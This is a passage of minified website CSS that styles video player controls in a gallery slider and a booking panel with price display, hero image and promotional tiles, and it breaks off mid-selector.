.slider.slider--gallery .slider__item .VideoBlock .fullscreen.contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .fullscreen.infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .fullscreen.parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .fullscreen.megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .fullscreen.contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .fullscreen.infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .fullscreen.parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .fullscreen.megamenu__container{background-color:#000;padding:0}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span,.slider.slider--gallery .slider__item .VideoBlock .container>span,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span{display:block;height:100%;left:0;position:absolute;right:0;width:100%;z-index:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>div.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>div.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>div.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>div.playing>div{opacity:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>.playpause>div{background-color:rgba(13,110,253,.2)}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause{align-items:center;cursor:pointer;display:grid;height:100%;justify-content:center;width:100%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div{background-color:rgba(13,110,253,0);border:2px solid #fff;border-radius:4rem;display:inline-block;font-size:4rem;padding:3rem;position:relative;transition:background-color .5s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i{color:#fff;left:22%;margin:0;position:absolute;top:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.pauseIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.pauseIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.pauseIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.pauseIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.pauseIcon{display:none;left:17%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i.bufferingIcon,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i.bufferingIcon,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i.bufferingIcon,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i.bufferingIcon,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div i.bufferingIcon{animation-duration:2s;animation-iteration-count:infinite;animation-name:icon-rotate;animation-timing-function:linear;display:none;left:17%}@keyframes icon-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div{opacity:0;transition:opacity .2s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause.playing>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause.playing>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause.playing>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause.playing>div i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause.playing>div i{left:18%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen{bottom:1.5rem;display:inline-block;height:29px;position:absolute;right:2rem;width:29px}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i{color:#fff;cursor:pointer;font-size:1.8rem}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.fullscreen i.contract,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.fullscreen i.contract,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.fullscreen i.contract,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .container>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.fullscreen i.contract,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.fullscreen i.contract{display:none}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner .videoIframe,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner .videoIframe,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner .videoIframe,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .container .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div .videoIframe,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container .videoIframe{background:#000}.slider.slider--gallery .slider__item .VideoBlock i{height:1em;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg{fill:currentColor;height:1em;position:absolute;width:1em}.slider.slider--gallery .slider__item .VideoBlock i>svg circle,.slider.slider--gallery .slider__item .VideoBlock i>svg line,.slider.slider--gallery .slider__item .VideoBlock i>svg path,.slider.slider--gallery .slider__item .VideoBlock i>svg polyline,.slider.slider--gallery .slider__item .VideoBlock i>svg rect{stroke:currentColor!important}.booking{margin-top:48px}@media (max-width:767.98px){.booking{flex-direction:row-reverse}}.booking .unavailable_category{border-radius:3px;padding:10px}.booking .unavailable_category p{font-size:.7rem;margin:0}.booking .booking__headline{align-items:center;background-color:#2b3a44;display:flex;flex-wrap:wrap;justify-content:space-between;padding:8px 0 8px 24px}@media (max-width:991.98px){.booking .booking__headline{padding:0}.booking:not(.booking--wide) .booking__headline{display:none}}.booking .booking__headline .h3,.booking .booking__headline h3{color:#fff;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:0;text-align:left}@media (max-width:991.98px){.booking .booking__headline .h3,.booking .booking__headline h3{padding:8px 16px 0}}.booking .booking__headline .headline__action{display:flex;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__headline .headline__action{width:100%}}@media (min-width:992px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:auto;margin-right:0}}@media (min-width:768px) and (max-width:1545px){.booking .booking__headline .headline__action .headline__cost.headline__cost--right{margin-left:0;margin-right:auto}}@media (min-width:992px){.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right){margin-right:57px}.booking .booking__headline .headline__action:not(.headline__action--right) .headline__cost:not(.headline__cost--right).onsale{margin-right:1rem}}.booking .booking__headline .headline__action .headline__cost{align-items:start;display:flex;flex-direction:column}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost{align-items:center;flex-direction:row}}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__headline .headline__action .headline__cost>p{margin-bottom:0}.booking .booking__headline .headline__action .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;padding-top:4px;text-align:right}.booking .booking__headline .headline__action .headline__cost p.cost__p2{color:#ffda5b;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}@media (min-width:768px){.booking .booking__headline .headline__action .headline__cost p.cost__p2{align-items:center;display:flex;gap:.3rem}}.booking .booking__headline .headline__action .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;padding-top:2px;text-align:right}.booking .booking__headline .headline__action .headline__cost .strike{text-decoration:line-through}.booking .booking__headline .headline__action .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__headline .headline__action .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__headline .headline__action .headline__btn{border-radius:0;width:100%}}.booking .booking__headline .headline__action .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__headline .headline__action .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__area{background-color:#f9f9f9;display:flex;flex-wrap:wrap;position:relative}.booking:not(.booking--wide) .booking__area{border-radius:0 0 50px 0;overflow:hidden}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area{border-radius:50px 50px 0 0}}.booking .booking__area .area__hero{position:relative;width:100%}@media (min-width:992px){.booking .booking__area .area__hero{width:50%}}.booking .booking__area .area__hero .hero__label{background-color:#faf0f1;border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.booking .booking__area .area__hero .hero__label.offset__label{cursor:pointer;filter:saturate(.9);top:85px;transition:filter .2s ease-in-out}.booking .booking__area .area__hero .hero__label.offset__label:hover{filter:saturate(1)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryTint]{background-color:var(--brand-primarytint)}.booking .booking__area .area__hero .hero__label[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton)}.booking .booking__area .area__hero .hero__label[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton)}.booking .booking__area .area__hero .hero__label[data-text-colour=White]{color:#fff}.booking .booking__area .area__hero .hero__label[data-text-colour=Black]{color:#000}.booking .booking__area .area__hero .hero__label[data-text-colour=Charcoal]{color:#2b3a44}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__label{bottom:23px;top:auto}.booking:not(.booking--wide) .booking__area .area__hero .hero__label.offset__label{bottom:72px}}.booking .booking__area .area__hero .hero__media{padding-bottom:82.31%;position:relative}@media (min-width:992px){.booking .booking__area .area__hero .hero__media{padding-bottom:112.8205128205%}}.booking .booking__area .area__hero .hero__media span{display:inline-block;height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(56% at 50% 36%);transition:clip-path .3s ease-in-out}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:first-of-type{clip-path:circle(54.8% at 35% 50%)}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media span:first-of-type{clip-path:none}}.booking .booking__area .area__hero .hero__media span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){height:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.booking .booking__area .area__hero .hero__media span:nth-of-type(2){width:50%}.booking .booking__area .area__hero .hero__media span:nth-of-type(2) img{width:200%}}.booking .booking__area .area__hero .hero__media img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media img.padded{-o-object-fit:contain;object-fit:contain}@media (max-width:991.98px){.booking .booking__area .area__hero .hero__media img.padded{padding:0!important}}.booking .booking__area .area__promo{align-items:center;background:#ffda5b;display:flex;flex-wrap:wrap;min-height:80px;padding-bottom:1rem;padding-top:1rem;width:100%}.booking .booking__area .area__promo__container{background:#ffda5b;padding:0 1rem 1rem;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner,.booking .booking__area .area__promo__container .container,.booking .booking__area .area__promo__container .customsubnav>div,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item--pseudo,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item--pseudo{position:absolute}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-template-columns:1fr 1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{margin-top:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{grid-template-columns:1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner 